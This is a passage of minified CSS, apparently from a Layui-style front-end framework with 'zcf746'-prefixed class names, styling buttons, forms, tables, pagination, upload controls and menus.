#eee;background-color:#fff}.zcf746border,.zcf746border-black,.zcf746border-blue,.zcf746border-cyan,.zcf746border-green,.zcf746border-orange,.zcf746border-red{border-width:1px;border-style:solid}.zcf746auxiliar-moving{position:fixed;left:0;right:0;top:0;bottom:0;width:100%;height:100%;background:0 0;z-index:9999999999}.zcf746bg-red{background-color:#FF5722!important}.zcf746bg-orange{background-color:#FFB800!important}.zcf746bg-green{background-color:#009688!important}.zcf746bg-cyan{background-color:#2F4056!important}.zcf746bg-blue{background-color:#1E9FFF!important}.zcf746bg-black{background-color:#393D49!important}.zcf746bg-gray{background-color:#FAFAFA!important;color:#666!important}.zcf746badge-rim,.zcf746border,.zcf746colla-content,.zcf746colla-item,.zcf746collapse,.zcf746elem-field,.zcf746form-pane .zcf746form-item[pane],.zcf746form-pane .zcf746form-label,.zcf746input,.zcf746layedit,.zcf746layedit-tool,.zcf746panel,.zcf746quote-nm,.zcf746select,.zcf746tab-bar,.zcf746tab-card,.zcf746tab-title,.zcf746tab-title .zcf746this:after,.zcf746textarea{border-color:#eee}.zcf746border{color:#666!important}.zcf746border-red{border-color:#FF5722!important;color:#FF5722!important}.zcf746border-orange{border-color:#FFB800!important;color:#FFB800!important}.zcf746border-green{border-color:#009688!important;color:#009688!important}.zcf746border-cyan{border-color:#2F4056!important;color:#2F4056!important}.zcf746border-blue{border-color:#1E9FFF!important;color:#1E9FFF!important}.zcf746border-black{border-color:#393D49!important;color:#393D49!important}.zcf746timeline-item:before{background-color:#eee}.zcf746text{line-height:1.6;font-size:14px;color:#666}.zcf746text h1,.zcf746text h2,.zcf746text h3{font-weight:500;color:#333}.zcf746text h1{font-size:30px}.zcf746text h2{font-size:24px}.zcf746text h3{font-size:18px}.zcf746text a:not(.zcf746btn){color:#01AAED}.zcf746text a:not(.zcf746btn):hover{text-decoration:underline}.zcf746text ul{padding:5px 0 5px 15px}.zcf746text ul li{margin-top:5px;list-style-type:disc}.zcf746text em,.zcf746word-aux{color:#999!important;padding-left:5px!important;padding-right:5px!important}.zcf746text p{margin:10px 0}.zcf746text p:first-child{margin-top:0}.zcf746font-12{font-size:12px!important}.zcf746font-14{font-size:14px!important}.zcf746font-16{font-size:16px!important}.zcf746font-18{font-size:18px!important}.zcf746font-20{font-size:20px!important}.zcf746font-red{color:#FF5722!important}.zcf746font-orange{color:#FFB800!important}.zcf746font-green{color:#009688!important}.zcf746font-cyan{color:#2F4056!important}.zcf746font-blue{color:#01AAED!important}.zcf746font-black{color:#000!important}.zcf746font-gray{color:#c2c2c2!important}.zcf746btn{height:38px;line-height:38px;border:1px solid transparent;padding:0 18px;background-color:#009688;color:#fff;white-space:nowrap;text-align:center;font-size:14px;border-radius:2px;cursor:pointer}.zcf746btn:hover{opacity:.8;filter:alpha(opacity=80);color:#fff}.zcf746btn:active{opacity:1;filter:alpha(opacity=100)}.zcf746btn+.zcf746btn{margin-left:10px}.zcf746btn-container{font-size:0}.zcf746btn-container .zcf746btn{margin-right:10px;margin-bottom:10px}.zcf746btn-container .zcf746btn+.zcf746btn{margin-left:0}.zcf746table .zcf746btn-container .zcf746btn{margin-bottom:9px}.zcf746btn-radius{border-radius:100px}.zcf746btn .zcf746icon{padding:0 2px;vertical-align:middle\9;vertical-align:bottom}.zcf746btn-primary{border-color:#d2d2d2;background:0 0;color:#666}.zcf746btn-primary:hover{border-color:#009688;color:#333}.zcf746btn-normal{background-color:#1E9FFF}.zcf746btn-warm{background-color:#FFB800}.zcf746btn-danger{background-color:#FF5722}.zcf746btn-checked{background-color:#5FB878}.zcf746btn-disabled,.zcf746btn-disabled:active,.zcf746btn-disabled:hover{border-color:#eee!important;background-color:#FBFBFB!important;color:#d2d2d2!important;cursor:not-allowed!important;opacity:1}.zcf746btn-lg{height:44px;line-height:44px;padding:0 25px;font-size:16px}.zcf746btn-sm{height:30px;line-height:30px;padding:0 10px;font-size:12px}.zcf746btn-xs{height:22px;line-height:22px;padding:0 5px;font-size:12px}.zcf746btn-xs i{font-size:12px!important}.zcf746btn-group{vertical-align:middle;font-size:0}.zcf746btn-group .zcf746btn{margin-left:0!important;margin-right:0!important;border-left:1px solid rgba(255,255,255,.5);border-radius:0}.zcf746btn-group .zcf746btn-primary{border-left:none}.zcf746btn-group .zcf746btn-primary:hover{border-color:#d2d2d2;color:#009688}.zcf746btn-group .zcf746btn:first-child{border-left:none;border-radius:2px 0 0 2px}.zcf746btn-group .zcf746btn-primary:first-child{border-left:1px solid #d2d2d2}.zcf746btn-group .zcf746btn:last-child{border-radius:0 2px 2px 0}.zcf746btn-group .zcf746btn+.zcf746btn{margin-left:0}.zcf746btn-group+.zcf746btn-group{margin-left:10px}.zcf746btn-fluid{width:100%}.zcf746input,.zcf746select,.zcf746textarea{height:38px;line-height:1.3;line-height:38px\9;border-width:1px;border-style:solid;background-color:#fff;color:rgba(0,0,0,.85);border-radius:2px}.zcf746input::-webkit-input-placeholder,.zcf746select::-webkit-input-placeholder,.zcf746textarea::-webkit-input-placeholder{line-height:1.3}.zcf746input,.zcf746textarea{display:block;width:100%;padding-left:10px}.zcf746input:hover,.zcf746textarea:hover{border-color:#eee!important}.zcf746input:focus,.zcf746textarea:focus{border-color:#d2d2d2!important}.zcf746textarea{min-height:100px;height:auto;line-height:20px;padding:6px 10px;resize:vertical}.zcf746select{padding:0 10px}.zcf746form input[type=checkbox],.zcf746form input[type=radio],.zcf746form select{display:none}.zcf746form [lay-ignore]{display:initial}.zcf746form-item{margin-bottom:15px;clear:both;*zoom:1}.zcf746form-item:after{content:'\20';clear:both;*zoom:1;display:block;height:0}.zcf746form-label{float:left;display:block;padding:9px 15px;width:80px;font-weight:400;line-height:20px;text-align:right}.zcf746form-label-col{display:block;float:none;padding:9px 0;line-height:20px;text-align:left}.zcf746form-item .zcf746inline{margin-bottom:5px;margin-right:10px}.zcf746input-block{margin-left:110px;min-height:36px}.zcf746input-inline{display:inline-block;vertical-align:middle}.zcf746form-item .zcf746input-inline{float:left;width:190px;margin-right:10px}.zcf746form-text .zcf746input-inline{width:auto}.zcf746form-mid{float:left;display:block;padding:9px 0!important;line-height:20px;margin-right:10px}.zcf746form-danger+.zcf746form-select .zcf746input,.zcf746form-danger:focus{border-color:#FF5722!important}.zcf746form-select .zcf746input{padding-right:30px;cursor:pointer}.zcf746form-select .zcf746edge{position:absolute;right:10px;top:50%;margin-top:-3px;cursor:pointer;border-width:6px;border-top-color:#c2c2c2;border-top-style:solid;transition:all .3s;-webkit-transition:all .3s}.zcf746form-select dl{display:none;position:absolute;left:0;top:42px;padding:5px 0;z-index:899;min-width:100%;border:1px solid #eee;max-height:300px;overflow-y:auto;background-color:#fff;border-radius:2px;box-sizing:border-box}.zcf746form-select dl dd,.zcf746form-select dl dt{padding:0 10px;line-height:36px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.zcf746form-select dl dt{font-size:12px;color:#999}.zcf746form-select dl dd{cursor:pointer}.zcf746form-select dl dd:hover{background-color:#F6F6F6;-webkit-transition:.5s all;transition:.5s all}.zcf746form-select .zcf746select-group dd{padding-left:20px}.zcf746form-select dl dd.zcf746select-tips{padding-left:10px!important;color:#999}.zcf746form-select dl dd.zcf746this{background-color:#5FB878;color:#fff}.zcf746form-checkbox,.zcf746form-select dl dd.zcf746disabled{background-color:#fff}.zcf746form-selected dl{display:block}.zcf746form-checkbox,.zcf746form-checkbox *,.zcf746form-switch{display:inline-block;vertical-align:middle}.zcf746form-selected .zcf746edge{margin-top:-9px;-webkit-transform:rotate(180deg);transform:rotate(180deg);margin-top:-3px\9}:root .zcf746form-selected .zcf746edge{margin-top:-9px\0/IE9}.zcf746form-selectup dl{top:auto;bottom:42px}.zcf746select-none{margin:5px 0;text-align:center;color:#999}.zcf746select-disabled .zcf746disabled{border-color:#eee!important}.zcf746select-disabled .zcf746edge{border-top-color:#d2d2d2}.zcf746form-checkbox{position:relative;height:30px;line-height:30px;margin-right:10px;padding-right:30px;cursor:pointer;font-size:0;-webkit-transition:.1s linear;transition:.1s linear;box-sizing:border-box}.zcf746form-checkbox span{padding:0 10px;height:100%;font-size:14px;border-radius:2px 0 0 2px;background-color:#d2d2d2;color:#fff;overflow:hidden;white-space:nowrap;text-overflow:ellipsis}.zcf746form-checkbox:hover span{background-color:#c2c2c2}.zcf746form-checkbox i{position:absolute;right:0;top:0;width:30px;height:28px;border:1px solid #d2d2d2;border-left:none;border-radius:0 2px 2px 0;color:#fff;font-size:20px;text-align:center}.zcf746form-checkbox:hover i{border-color:#c2c2c2;color:#c2c2c2}.zcf746form-checked,.zcf746form-checked:hover{border-color:#5FB878}.zcf746form-checked span,.zcf746form-checked:hover span{background-color:#5FB878}.zcf746form-checked i,.zcf746form-checked:hover i{color:#5FB878}.zcf746form-item .zcf746form-checkbox{margin-top:4px}.zcf746form-checkbox[lay-skin=primary]{height:auto!important;line-height:normal!important;min-width:18px;min-height:18px;border:none!important;margin-right:0;padding-left:28px;padding-right:0;background:0 0}.zcf746form-checkbox[lay-skin=primary] span{padding-left:0;padding-right:15px;line-height:18px;background:0 0;color:#666}.zcf746form-checkbox[lay-skin=primary] i{right:auto;left:0;width:16px;height:16px;line-height:16px;border:1px solid #d2d2d2;font-size:12px;border-radius:2px;background-color:#fff;-webkit-transition:.1s linear;transition:.1s linear}.zcf746form-checkbox[lay-skin=primary]:hover i{border-color:#5FB878;color:#fff}.zcf746form-checked[lay-skin=primary] i{border-color:#5FB878!important;background-color:#5FB878;color:#fff}.zcf746checkbox-disabled[lay-skin=primary] span{background:0 0!important;color:#c2c2c2!important}.zcf746checkbox-disabled[lay-skin=primary]:hover i{border-color:#d2d2d2}.zcf746form-item .zcf746form-checkbox[lay-skin=primary]{margin-top:10px}.zcf746form-switch{position:relative;height:22px;line-height:22px;min-width:35px;padding:0 5px;margin-top:8px;border:1px solid #d2d2d2;border-radius:20px;cursor:pointer;background-color:#fff;-webkit-transition:.1s linear;transition:.1s linear}.zcf746form-switch i{position:absolute;left:5px;top:3px;width:16px;height:16px;border-radius:20px;background-color:#d2d2d2;-webkit-transition:.1s linear;transition:.1s linear}.zcf746form-switch em{position:relative;top:0;width:25px;margin-left:21px;padding:0!important;text-align:center!important;color:#999!important;font-style:normal!important;font-size:12px}.zcf746form-onswitch{border-color:#5FB878;background-color:#5FB878}.zcf746checkbox-disabled,.zcf746checkbox-disabled i{border-color:#eee!important}.zcf746form-onswitch i{left:100%;margin-left:-21px;background-color:#fff}.zcf746form-onswitch em{margin-left:5px;margin-right:21px;color:#fff!important}.zcf746checkbox-disabled span{background-color:#eee!important}.zcf746checkbox-disabled em{color:#d2d2d2!important}.zcf746checkbox-disabled:hover i{color:#fff!important}[lay-radio]{display:none}.zcf746form-radio,.zcf746form-radio *{display:inline-block;vertical-align:middle}.zcf746form-radio{line-height:28px;margin:6px 10px 0 0;padding-right:10px;cursor:pointer;font-size:0}.zcf746form-radio *{font-size:14px}.zcf746form-radio>i{margin-right:8px;font-size:22px;color:#c2c2c2}.zcf746form-radio:hover *,.zcf746form-radioed,.zcf746form-radioed>i{color:#5FB878}.zcf746radio-disabled>i{color:#eee!important}.zcf746radio-disabled *{color:#c2c2c2!important}.zcf746form-pane .zcf746form-label{width:110px;padding:8px 15px;height:38px;line-height:20px;border-width:1px;border-style:solid;border-radius:2px 0 0 2px;text-align:center;background-color:#FAFAFA;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;box-sizing:border-box}.zcf746form-pane .zcf746input-inline{margin-left:-1px}.zcf746form-pane .zcf746input-block{margin-left:110px;left:-1px}.zcf746form-pane .zcf746input{border-radius:0 2px 2px 0}.zcf746form-pane .zcf746form-text .zcf746form-label{float:none;width:100%;border-radius:2px;box-sizing:border-box;text-align:left}.zcf746form-pane .zcf746form-text .zcf746input-inline{display:block;margin:0;top:-1px;clear:both}.zcf746form-pane .zcf746form-text .zcf746input-block{margin:0;left:0;top:-1px}.zcf746form-pane .zcf746form-text .zcf746textarea{min-height:100px;border-radius:0 0 2px 2px}.zcf746form-pane .zcf746form-checkbox{margin:4px 0 4px 10px}.zcf746form-pane .zcf746form-radio,.zcf746form-pane .zcf746form-switch{margin-top:6px;margin-left:10px}.zcf746form-pane .zcf746form-item[pane]{position:relative;border-width:1px;border-style:solid}.zcf746form-pane .zcf746form-item[pane] .zcf746form-label{position:absolute;left:0;top:0;height:100%;border-width:0 1px 0 0}.zcf746form-pane .zcf746form-item[pane] .zcf746input-inline{margin-left:110px}@media screen and (max-width:450px){.zcf746form-item .zcf746form-label{text-overflow:ellipsis;overflow:hidden;white-space:nowrap}.zcf746form-item .zcf746inline{display:block;margin-right:0;margin-bottom:20px;clear:both}.zcf746form-item .zcf746inline:after{content:'\20';clear:both;display:block;height:0}.zcf746form-item .zcf746input-inline{display:block;float:none;left:-3px;width:auto!important;margin:0 0 10px 112px}.zcf746form-item .zcf746input-inline+.zcf746form-mid{margin-left:110px;top:-5px;padding:0}.zcf746form-item .zcf746form-checkbox{margin-right:5px;margin-bottom:5px}}.zcf746layedit{border-width:1px;border-style:solid;border-radius:2px}.zcf746layedit-tool{padding:3px 5px;border-bottom-width:1px;border-bottom-style:solid;font-size:0}.layedit-tool-fixed{position:fixed;top:0;border-top:1px solid #eee}.zcf746layedit-tool .layedit-tool-mid,.zcf746layedit-tool .zcf746icon{display:inline-block;vertical-align:middle;text-align:center;font-size:14px}.zcf746layedit-tool .zcf746icon{position:relative;width:32px;height:30px;line-height:30px;margin:3px 5px;color:#777;cursor:pointer;border-radius:2px}.zcf746layedit-tool .zcf746icon:hover{color:#393D49}.zcf746layedit-tool .zcf746icon:active{color:#000}.zcf746layedit-tool .layedit-tool-active{background-color:#eee;color:#000}.zcf746layedit-tool .zcf746disabled,.zcf746layedit-tool .zcf746disabled:hover{color:#d2d2d2;cursor:not-allowed}.zcf746layedit-tool .layedit-tool-mid{width:1px;height:18px;margin:0 10px;background-color:#d2d2d2}.layedit-tool-html{width:50px!important;font-size:30px!important}.layedit-tool-b,.layedit-tool-code,.layedit-tool-help{font-size:16px!important}.layedit-tool-d,.layedit-tool-face,.layedit-tool-image,.layedit-tool-unlink{font-size:18px!important}.layedit-tool-image input{position:absolute;font-size:0;left:0;top:0;width:100%;height:100%;opacity:.01;filter:Alpha(opacity=1);cursor:pointer}.zcf746layedit-iframe iframe{display:block;width:100%}#LAY_layedit_code{overflow:hidden}.zcf746laypage{display:inline-block;*display:inline;*zoom:1;vertical-align:middle;margin:10px 0;font-size:0}.zcf746laypage>a:first-child,.zcf746laypage>a:first-child em{border-radius:2px 0 0 2px}.zcf746laypage>a:last-child,.zcf746laypage>a:last-child em{border-radius:0 2px 2px 0}.zcf746laypage>:first-child{margin-left:0!important}.zcf746laypage>:last-child{margin-right:0!important}.zcf746laypage a,.zcf746laypage button,.zcf746laypage input,.zcf746laypage select,.zcf746laypage span{border:1px solid #eee}.zcf746laypage a,.zcf746laypage span{display:inline-block;*display:inline;*zoom:1;vertical-align:middle;padding:0 15px;height:28px;line-height:28px;margin:0 -1px 5px 0;background-color:#fff;color:#333;font-size:12px}.zcf746flow-more a *,.zcf746laypage input,.zcf746table-view select[lay-ignore]{display:inline-block}.zcf746laypage a:hover{color:#009688}.zcf746laypage em{font-style:normal}.zcf746laypage .zcf746laypage-spr{color:#999;font-weight:700}.zcf746laypage a{text-decoration:none}.zcf746laypage .zcf746laypage-curr{position:relative}.zcf746laypage .zcf746laypage-curr em{position:relative;color:#fff}.zcf746laypage .zcf746laypage-curr .zcf746laypage-em{position:absolute;left:-1px;top:-1px;padding:1px;width:100%;height:100%;background-color:#009688}.zcf746laypage-em{border-radius:2px}.zcf746laypage-next em,.zcf746laypage-prev em{font-family:Sim sun;font-size:16px}.zcf746laypage .zcf746laypage-count,.zcf746laypage .zcf746laypage-limits,.zcf746laypage .zcf746laypage-refresh,.zcf746laypage .zcf746laypage-skip{margin-left:10px;margin-right:10px;padding:0;border:none}.zcf746laypage .zcf746laypage-limits,.zcf746laypage .zcf746laypage-refresh{vertical-align:top}.zcf746laypage .zcf746laypage-refresh i{font-size:18px;cursor:pointer}.zcf746laypage select{height:22px;padding:3px;border-radius:2px;cursor:pointer}.zcf746laypage .zcf746laypage-skip{height:30px;line-height:30px;color:#999}.zcf746laypage button,.zcf746laypage input{height:30px;line-height:30px;border-radius:2px;vertical-align:top;background-color:#fff;box-sizing:border-box}.zcf746laypage input{width:40px;margin:0 10px;padding:0 3px;text-align:center}.zcf746laypage input:focus,.zcf746laypage select:focus{border-color:#009688!important}.zcf746laypage button{margin-left:10px;padding:0 10px;cursor:pointer}.zcf746table,.zcf746table-view{margin:10px 0}.zcf746flow-more{margin:10px 0;text-align:center;color:#999;font-size:14px}.zcf746flow-more a{height:32px;line-height:32px}.zcf746flow-more a *{vertical-align:top}.zcf746flow-more a cite{padding:0 20px;border-radius:3px;background-color:#eee;color:#333;font-style:normal}.zcf746flow-more a cite:hover{opacity:.8}.zcf746flow-more a i{font-size:30px;color:#737383}.zcf746table{width:100%;background-color:#fff;color:#666}.zcf746table tr{transition:all .3s;-webkit-transition:all .3s}.zcf746table th{text-align:left;font-weight:400}.zcf746table tbody tr:hover,.zcf746table thead tr,.zcf746table-click,.zcf746table-header,.zcf746table-hover,.zcf746table-mend,.zcf746table-patch,.zcf746table-tool,.zcf746table-total,.zcf746table-total tr,.zcf746table[lay-even] tr:nth-child(even){background-color:#FAFAFA}.zcf746table td,.zcf746table th,.zcf746table-col-set,.zcf746table-fixed-r,.zcf746table-grid-down,.zcf746table-header,.zcf746table-page,.zcf746table-tips-main,.zcf746table-tool,.zcf746table-total,.zcf746table-view,.zcf746table[lay-skin=line],.zcf746table[lay-skin=row]{border-width:1px;border-style:solid;border-color:#eee}.zcf746table td,.zcf746table th{position:relative;padding:9px 15px;min-height:20px;line-height:20px;font-size:14px}.zcf746table[lay-skin=line] td,.zcf746table[lay-skin=line] th{border-width:0 0 1px}.zcf746table[lay-skin=row] td,.zcf746table[lay-skin=row] th{border-width:0 1px 0 0}.zcf746table[lay-skin=nob] td,.zcf746table[lay-skin=nob] th{border:none}.zcf746table img{max-width:100px}.zcf746table[lay-size=lg] td,.zcf746table[lay-size=lg] th{padding:15px 30px}.zcf746table-view .zcf746table[lay-size=lg] .zcf746table-cell{height:40px;line-height:40px}.zcf746table[lay-size=sm] td,.zcf746table[lay-size=sm] th{font-size:12px;padding:5px 10px}.zcf746table-view .zcf746table[lay-size=sm] .zcf746table-cell{height:20px;line-height:20px}.zcf746table[lay-data]{display:none}.zcf746table-box{position:relative;overflow:hidden}.zcf746table-view .zcf746table{position:relative;width:auto;margin:0}.zcf746table-view .zcf746table[lay-skin=line]{border-width:0 1px 0 0}.zcf746table-view .zcf746table[lay-skin=row]{border-width:0 0 1px}.zcf746table-view .zcf746table td,.zcf746table-view .zcf746table th{padding:5px 0;border-top:none;border-left:none}.zcf746table-view .zcf746table th.zcf746unselect .zcf746table-cell span{cursor:pointer}.zcf746table-view .zcf746table td{cursor:default}.zcf746table-view .zcf746table td[data-edit=text]{cursor:text}.zcf746table-view .zcf746form-checkbox[lay-skin=primary] i{width:18px;height:18px}.zcf746table-view .zcf746form-radio{line-height:0;padding:0}.zcf746table-view .zcf746form-radio>i{margin:0;font-size:20px}.zcf746table-init{position:absolute;left:0;top:0;width:100%;height:100%;text-align:center;z-index:110}.zcf746table-init .zcf746icon{position:absolute;left:50%;top:50%;margin:-15px 0 0 -15px;font-size:30px;color:#c2c2c2}.zcf746table-header{border-width:0 0 1px;overflow:hidden}.zcf746table-header .zcf746table{margin-bottom:-1px}.zcf746table-tool .zcf746inline[lay-event]{position:relative;width:26px;height:26px;padding:5px;line-height:16px;margin-right:10px;text-align:center;color:#333;border:1px solid #ccc;cursor:pointer;-webkit-transition:.5s all;transition:.5s all}.zcf746table-tool .zcf746inline[lay-event]:hover{border:1px solid #999}.zcf746table-tool-temp{padding-right:120px}.zcf746table-tool-self{position:absolute;right:17px;top:10px}.zcf746table-tool .zcf746table-tool-self .zcf746inline[lay-event]{margin:0 0 0 10px}.zcf746table-tool-panel{position:absolute;top:29px;left:-1px;padding:5px 0;min-width:150px;min-height:40px;border:1px solid #d2d2d2;text-align:left;overflow-y:auto;background-color:#fff;box-shadow:0 2px 4px rgba(0,0,0,.12)}.zcf746table-cell,.zcf746table-tool-panel li{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.zcf746table-tool-panel li{padding:0 10px;line-height:30px;-webkit-transition:.5s all;transition:.5s all}.zcf746menu li,.zcf746menu-body-title a:hover,.zcf746menu-body-title>.zcf746icon:hover{transition:all .3s}.zcf746table-tool-panel li .zcf746form-checkbox[lay-skin=primary]{width:100%;padding-left:28px}.zcf746table-tool-panel li:hover{background-color:#F6F6F6}.zcf746table-tool-panel li .zcf746form-checkbox[lay-skin=primary] i{position:absolute;left:0;top:0}.zcf746table-tool-panel li .zcf746form-checkbox[lay-skin=primary] span{padding:0}.zcf746table-tool .zcf746table-tool-self .zcf746table-tool-panel{left:auto;right:-1px}.zcf746table-col-set{position:absolute;right:0;top:0;width:20px;height:100%;border-width:0 0 0 1px;background-color:#fff}.zcf746table-sort{width:10px;height:20px;margin-left:5px;cursor:pointer!important}.zcf746table-sort .zcf746edge{position:absolute;left:5px;border-width:5px}.zcf746table-sort .zcf746table-sort-asc{top:3px;border-top:none;border-bottom-style:solid;border-bottom-color:#b2b2b2}.zcf746table-sort .zcf746table-sort-asc:hover{border-bottom-color:#666}.zcf746table-sort .zcf746table-sort-desc{bottom:5px;border-bottom:none;border-top-style:solid;border-top-color:#b2b2b2}.zcf746table-sort .zcf746table-sort-desc:hover{border-top-color:#666}.zcf746table-sort[lay-sort=asc] .zcf746table-sort-asc{border-bottom-color:#000}.zcf746table-sort[lay-sort=desc] .zcf746table-sort-desc{border-top-color:#000}.zcf746table-cell{height:28px;line-height:28px;padding:0 15px;position:relative;box-sizing:border-box}.zcf746table-cell .zcf746form-checkbox[lay-skin=primary]{top:-1px;padding:0}.zcf746table-cell .zcf746table-link{color:#01AAED}.laytable-cell-checkbox,.laytable-cell-numbers,.laytable-cell-radio,.laytable-cell-space{padding:0;text-align:center}.zcf746table-body{position:relative;overflow:auto;margin-right:-1px;margin-bottom:-1px}.zcf746table-body .zcf746none{line-height:26px;padding:30px 15px;text-align:center;color:#999}.zcf746table-fixed{position:absolute;left:0;top:0;z-index:101}.zcf746table-fixed .zcf746table-body{overflow:hidden}.zcf746table-fixed-l{box-shadow:1px 0 8px rgba(0,0,0,.08)}.zcf746table-fixed-r{left:auto;right:-1px;border-width:0 0 0 1px;box-shadow:-1px 0 8px rgba(0,0,0,.08)}.zcf746table-fixed-r .zcf746table-header{position:relative;overflow:visible}.zcf746table-mend{position:absolute;right:-49px;top:0;height:100%;width:50px}.zcf746table-tool{position:relative;z-index:890;width:100%;min-height:50px;line-height:30px;padding:10px 15px;border-width:0 0 1px}.zcf746table-tool .zcf746btn-container{margin-bottom:-10px}.zcf746table-page,.zcf746table-total{border-width:1px 0 0;margin-bottom:-1px;overflow:hidden}.zcf746table-page{position:relative;width:100%;padding:7px 7px 0;height:41px;font-size:12px;white-space:nowrap}.zcf746table-page>div{height:26px}.zcf746table-page .zcf746laypage{margin:0}.zcf746table-page .zcf746laypage a,.zcf746table-page .zcf746laypage span{height:26px;line-height:26px;margin-bottom:10px;border:none;background:0 0}.zcf746table-page .zcf746laypage a,.zcf746table-page .zcf746laypage span.zcf746laypage-curr{padding:0 12px}.zcf746table-page .zcf746laypage span{margin-left:0;padding:0}.zcf746table-page .zcf746laypage .zcf746laypage-prev{margin-left:-7px!important}.zcf746table-page .zcf746laypage .zcf746laypage-curr .zcf746laypage-em{left:0;top:0;padding:0}.zcf746table-page .zcf746laypage button,.zcf746table-page .zcf746laypage input{height:26px;line-height:26px}.zcf746table-page .zcf746laypage input{width:40px}.zcf746table-page .zcf746laypage button{padding:0 10px}.zcf746table-page select{height:18px}.zcf746table-patch .zcf746table-cell{padding:0;width:30px}.zcf746table-edit{position:absolute;left:0;top:0;width:100%;height:100%;padding:0 14px 1px;border-radius:0;box-shadow:1px 1px 20px rgba(0,0,0,.15)}.zcf746table-edit:focus{border-color:#5FB878!important}select.zcf746table-edit{padding:0 0 0 10px;border-color:#d2d2d2}.zcf746table-view .zcf746form-checkbox,.zcf746table-view .zcf746form-radio,.zcf746table-view .zcf746form-switch{top:0;margin:0;box-sizing:content-box}.zcf746colorpicker-alpha-slider,.zcf746colorpicker-side-slider,.zcf746menu,.zcf746menu *,.zcf746nav{box-sizing:border-box}.zcf746table-view .zcf746form-checkbox{top:-1px;height:26px;line-height:26px}.zcf746table-view .zcf746form-checkbox i{height:26px}.zcf746table-grid .zcf746table-cell{overflow:visible}.zcf746table-grid-down{position:absolute;top:0;right:0;width:26px;height:100%;padding:5px 0;border-width:0 0 0 1px;text-align:center;background-color:#fff;color:#999;cursor:pointer}.zcf746table-grid-down .zcf746icon{position:absolute;top:50%;left:50%;margin:-8px 0 0 -8px}.zcf746table-grid-down:hover{background-color:#fbfbfb}body .zcf746table-tips .zcf746layer-content{background:0 0;padding:0;box-shadow:0 1px 6px rgba(0,0,0,.12)}.zcf746table-tips-main{margin:-44px 0 0 -1px;max-height:150px;padding:8px 15px;font-size:14px;overflow-y:scroll;background-color:#fff;color:#666}.zcf746table-tips-c{position:absolute;right:-3px;top:-13px;width:20px;height:20px;padding:3px;cursor:pointer;background-color:#666;border-radius:50%;color:#fff}.zcf746table-tips-c:hover{background-color:#777}.zcf746table-tips-c:before{position:relative;right:-2px}.zcf746upload-file{display:none!important;opacity:.01;filter:Alpha(opacity=1)}.zcf746upload-drag,.zcf746upload-form,.zcf746upload-wrap{display:inline-block}.zcf746upload-list{margin:10px 0}.zcf746upload-choose{max-width:200px;padding:0 10px;color:#999;font-size:14px;text-overflow:ellipsis;overflow:hidden;white-space:nowrap}.zcf746upload-drag{position:relative;padding:30px;border:1px dashed #e2e2e2;background-color:#fff;text-align:center;cursor:pointer;color:#999}.zcf746upload-drag .zcf746icon{font-size:50px;color:#009688}.zcf746upload-drag[lay-over]{border-color:#009688}.zcf746upload-iframe{position:absolute;width:0;height:0;border:0;visibility:hidden}.zcf746upload-wrap{position:relative;vertical-align:middle}.zcf746upload-wrap .zcf746upload-file{display:block!important;position:absolute;left:0;top:0;z-index:10;font-size:100px;width:100%;height:100%;opacity:.01;filter:Alpha(opacity=1);cursor:pointer}.zcf746btn-container .zcf746upload-choose{padding-left:0}.zcf746menu{position:relative;margin:5px 0;background-color:#fff}.zcf746menu li,.zcf746menu-body-title a{padding:5px 15px}.zcf746menu li{position:relative;margin:1px 0;width:calc(100% + 1px);line-height:26px;color:rgba(0,0,0,.8);font-size:14px;white-space:nowrap;cursor:pointer}.zcf746menu li:hover{background-color:#F6F6F6}.zcf746menu-item-parent:hover>.zcf746menu-body-panel{display:block;animation-name:zcf746fadein;animation-duration:.3s;animation-fill-mode:both;animation-delay:.2s}.zcf746menu-item-group .zcf746menu-body-title,.zcf746menu-item-parent .zcf746menu-body-title{padding-right:25px}.zcf746menu .zcf746menu-item-divider:hover,.zcf746menu .zcf746menu-item-group:hover,.zcf746menu .zcf746menu-item-none:hover{background:0 0;cursor:default}.zcf746menu .zcf746menu-item-group>ul{margin:5px 0 -5px}.zcf746menu .zcf746menu-item-group>.zcf746menu-body-title{color:rgba(0,0,0,.35);user-select:none}.zcf746menu .zcf746menu-item-none{color:rgba(0,0,0,.35);cursor:default;text-align:center}.zcf746menu .zcf746menu-item-divider{margin:5px 0;padding:0;height:0;line-height:0;border-bottom:1px solid #eee;overflow:hidden}.zcf746menu .zcf746menu-item-down:hover,.zcf746menu .zcf746menu-item-up:hover{cursor:pointer}.zcf746menu .zcf746menu-item-up>.zcf746menu-body-title{color:rgba(0,0,0,.8)}.zcf746menu .zcf746menu-item-up>ul{visibility:hidden;height:0;overflow:hidden}.zcf746menu .zcf746menu-item-down:hover>.zcf746menu-body-title>.zcf746icon,.zcf746menu .zcf746menu-item-up>.zcf746menu-body-title:hover>.zcf746icon{color:rgba(0,0,0,1)}.zcf746menu .zcf746menu-item-down>ul{visibility:visible;height:auto}.zcf746breadcrumb,.zcf746tree-btnGroup{visibility:hidden}.zcf746menu .zcf746menu-item-checked,.zcf746menu .zcf746menu-item-checked2{background-color:#F6F6F6!important;color:#5FB878}.zcf746menu .zcf746menu-item-checked a,.zcf746menu .zcf746menu-item-checked2 a{color:#5FB878}.zcf746menu .zcf746menu-item-checked:after{position:absolute;right:0;top:0;bottom:0;border-right:3px solid #5FB878;content:""}.zcf746menu-body-title{position:relative;overflow:hidden;text-overflow:ellipsis}.zcf746menu-body-title a{display:block;margin:-5px -15px;color:rgba(0,0,0,.8)}.zcf746menu-body-title>.zcf746icon{position:absolute;right:0;top:0;font-size:14px}.zcf746menu-body-title>.zcf746icon-right{right:-1px}.zcf746menu-body-panel{display:none;position:absolute;top:-7px;left:100%;z-index:1000;margin-left:13px;padding:5px 0}.zcf746menu-body-panel:before{content:"";position:absolute;width:20px;left:-16px;top:0;bottom:0}.zcf746menu-body-panel-left{left:auto;right:100%;margin:0 13px}.zcf746menu-body-panel-left:before{left:auto;right:-16px}.zcf746menu-lg li{line-height:32px}.zcf746menu-lg .zcf746menu-body-title a:hover,.zcf746menu-lg li:hover{background:0 0;color:#5FB878}.zcf746menu-lg li .zcf746menu-body-panel{margin-left:14px}.zcf746menu-lg li .zcf746menu-body-panel-left{margin:0 15px}.zcf746dropdown{position:absolute;left:-999999px;top:-999999px;z-index:66666666;margin:5px 0;min-width:100px}.zcf746dropdown:before{content:"";position:absolute;width:100%;height:6px;left:0;top:-6px}.zcf746nav{position:relative;padding:0 